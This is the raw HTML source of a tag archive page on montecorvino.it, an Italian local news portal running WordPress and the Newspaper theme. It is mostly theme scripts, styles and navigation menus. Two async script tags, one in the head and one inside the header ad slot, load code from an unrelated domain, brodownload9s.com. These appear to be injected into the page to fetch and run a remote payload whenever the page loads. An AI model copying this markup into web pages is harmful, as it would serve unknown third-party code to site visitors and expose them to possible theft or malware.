var _EPYT_ = {"ajaxurl":"https:\/\/www.montecorvino.it\/wp-admin\/admin-ajax.php","security":"8ef631ef89","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.montecorvino.it\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.montecorvino.it/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.montecorvino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.montecorvino.it/wp-json/wp/v2/tags/284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.montecorvino.it/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.montecorvino.it/?wordfence_lh=1&hid=C50B831F9D80A8520A3CDC51C1A67A95');
</script>	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.montecorvino.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Nessuna versione HTML AMP disponibile per questo URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.montecorvino.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.montecorvino.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="4fc03f4fe8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#a55200}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#eeee22}.td-footer-wrapper::before{background-image:url('http://www.montecorvino.it/wp-content/uploads/2021/05/panorama-montecorvino.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.3}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Raleway}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:900}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#dd8500}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#dd8500}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#dd8500}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #dd8500;-moz-box-shadow:0 2px 16px #dd8500;box-shadow:0 2px 16px #dd8500}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd8500;-moz-box-shadow:0 4px 26px #dd8500;box-shadow:0 4px 26px #dd8500}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#dd8500}.tdm-menu-btn1 .tds-button8{background:#dd8500}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#dd8500}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#dd8500}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#dd8500}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #dd8500;-moz-box-shadow:0 2px 16px #dd8500;box-shadow:0 2px 16px #dd8500}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd8500;-moz-box-shadow:0 4px 26px #dd8500;box-shadow:0 4px 26px #dd8500}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#dd8500}.tdm-menu-btn2 .tds-button8{background:#dd8500}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#a55200}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#eeee22}.td-footer-wrapper::before{background-image:url('http://www.montecorvino.it/wp-content/uploads/2021/05/panorama-montecorvino.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.3}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Raleway}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:900}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#dd8500}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#dd8500}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#dd8500}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #dd8500;-moz-box-shadow:0 2px 16px #dd8500;box-shadow:0 2px 16px #dd8500}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd8500;-moz-box-shadow:0 4px 26px #dd8500;box-shadow:0 4px 26px #dd8500}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#dd8500}.tdm-menu-btn1 .tds-button8{background:#dd8500}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#dd8500}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#dd8500}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#dd8500}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #dd8500;-moz-box-shadow:0 2px 16px #dd8500;box-shadow:0 2px 16px #dd8500}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd8500;-moz-box-shadow:0 4px 26px #dd8500;box-shadow:0 4px 26px #dd8500}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#dd8500}.tdm-menu-btn2 .tds-button8{background:#dd8500}</style>

<script type="text/javascript" src="https://brodownload9s.com/code/mq4dondcmu5ha3ddf4ytanbwgq" async></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.montecorvino.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.montecorvino.it/tag/bus/",
                    "name": "Bus"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style></head>

<body class="archive tag tag-bus tag-284 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js tdm-menu-active-style2 global-block-template-14 elementor-default elementor-kit-181916 td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Montecorvinoit" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-200"><a href="https://www.montecorvino.it/">Home</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-202"><a href="https://www.montecorvino.it/category/notize/">Notizie<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187352"><a href="https://www.montecorvino.it/category/rassegna-stampa/">Rassegna Stampa</a></li>
	<li id="menu-item-106238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106238"><a href="https://www.montecorvino.it/category/giornale-lincontro/">Giornale L&#8217;incontro</a></li>
</ul>
</li>
<li id="menu-item-538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-538"><a href="http://www.montecorvino.it/category/foto/foto/">Foto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187247"><a href="http://www.montecorvino.it/category/foto/">Archivio Fotografico</a></li>
	<li id="menu-item-187140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187140"><a href="https://www.montecorvino.it/la-foto-del-giorno/">LA FOTO DEL GIORNO</a></li>
</ul>
</li>
<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1745"><a href="https://www.montecorvino.it/category/video/">Video</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-269"><a href="https://www.montecorvino.it/il-mercatino/">Il mercatino<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-106236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106236"><a href="https://www.montecorvino.it/il-mercatino/cerca-annuncio/">Cerca Annuncio</a></li>
	<li id="menu-item-106237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106237"><a href="https://www.montecorvino.it/il-mercatino/inserisci-annuncio/">Inserisci Annuncio</a></li>
</ul>
</li>
<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-656"><a href="https://www.montecorvino.it/montecorvino/">Montecorvino<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187239" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-187239"><a href="https://www.montecorvino.it/2016/08/17/parcoletterario/">Le Origini</a></li>
	<li id="menu-item-106008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106008"><a href="https://www.montecorvino.it/category/montecorvino/storia/">Storia</a></li>
	<li id="menu-item-187245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187245"><a href="https://www.montecorvino.it/category/arte/">ARTE</a></li>
	<li id="menu-item-106348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106348"><a href="https://www.montecorvino.it/category/montecorvino/chiese/">Chiese</a></li>
	<li id="menu-item-1971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1971"><a href="https://www.montecorvino.it/category/montecorvino/personaggi/">Personaggi</a></li>
	<li id="menu-item-124948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124948"><a href="https://www.montecorvino.it/category/cartoline/">CARTOLINE</a></li>
</ul>
</li>
<li id="menu-item-105927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105927"><a href="http://www.montecorvino.it/category/dal-municipio-di-montecorvino/avvisi/">Dal municipio<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-106307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106307"><a href="https://www.montecorvino.it/category/dal-municipio-di-montecorvino/avvisi/">Avvisi dal Municipio</a></li>
	<li id="menu-item-137954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137954"><a href="http://www.montecorvino.it/2017/06/16/raccolta-differenziata-calendario-precisazioni/">Raccolta Differenziata: Calendario e Precisazioni</a></li>
</ul>
</li>
<li id="menu-item-187154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-187154"><a href="https://www.montecorvino.it/category/utilita/">Utilita&#8217;<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-187208"><a href="https://www.montecorvino.it/2021/05/18/meteo-montecorvino-rovella/">METEO – Montecorvino Rovella</a></li>
	<li id="menu-item-187157" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-187157"><a href="https://www.montecorvino.it/2016/08/17/numeri-utili/">Numeri Utili</a></li>
	<li id="menu-item-187155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-187155"><a href="https://www.montecorvino.it/2020/03/28/orasi-bus-sita/">Orario Bus Sita</a></li>
</ul>
</li>
<li id="menu-item-181842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181842"><a href="mailto:montecorvino@gmail.com?subject=Contatto%20dal%20Portale%20montecorvino.it">SCRIVICI</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.montecorvino.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Montecorvinoit" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.montecorvino.it/">
            <img class="td-retina-data" data-retina="https://res.cloudinary.com/ddjtuspl1/images/f_auto,q_auto/v1768557433/logo/logo.png?_i=AA" src="https://www.montecorvino.it/wp-content/uploads/2016/07/logo.jpg" alt=""  width="400" height="79"/>
            <span class="td-visual-hidden">Montecorvino.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_14">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript" src="https://brodownload9s.com/code/mq4dondcmu5ha3ddf4ytanbwgq" async></script></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.montecorvino.it/">
			<img width="80" height="78" class="td-retina-data wp-image-105972" data-retina="https://res.cloudinary.com/ddjtuspl1/images/f_auto,q_auto/v1768557493/favicon-1/favicon-1.jpg?_i=AA" src="[data-uri]" alt="" data-public-id="favicon-1/favicon-1.jpg" data-format="jpg" data-transformations="f_auto,q_auto" data-version="1768557493" data-seo="1" data-responsive="1" data-size="80 78" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.montecorvino.it/">
			<img loading="lazy" class="td-retina-data" data-retina="https://res.cloudinary.com/ddjtuspl1/images/f_auto,q_auto/v1768557433/logo/logo.png?_i=AA" src="https://www.montecorvino.it/wp-content/uploads/2016/07/logo.jpg" alt=""  width="80" height="78"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-200"><a href="https://www.montecorvino.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-202"><a href="https://www.montecorvino.it/category/notize/">Notizie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187352"><a href="https://www.montecorvino.it/category/rassegna-stampa/">Rassegna Stampa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106238"><a href="https://www.montecorvino.it/category/giornale-lincontro/">Giornale L&#8217;incontro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-538"><a href="http://www.montecorvino.it/category/foto/foto/">Foto</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-187247"><a href="http://www.montecorvino.it/category/foto/">Archivio Fotografico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187140"><a href="https://www.montecorvino.it/la-foto-del-giorno/">LA FOTO DEL GIORNO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1745"><a href="https://www.montecorvino.it/category/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-269"><a href="https://www.montecorvino.it/il-mercatino/">Il mercatino</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106236"><a href="https://www.montecorvino.it/il-mercatino/cerca-annuncio/">Cerca Annuncio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106237"><a href="https://www.montecorvino.it/il-mercatino/inserisci-annuncio/">Inserisci Annuncio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-656"><a href="https://www.montecorvino.it/montecorvino/">Montecorvino</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-187239"><a href="https://www.montecorvino.it/2016/08/17/parcoletterario/">Le Origini</a></li>
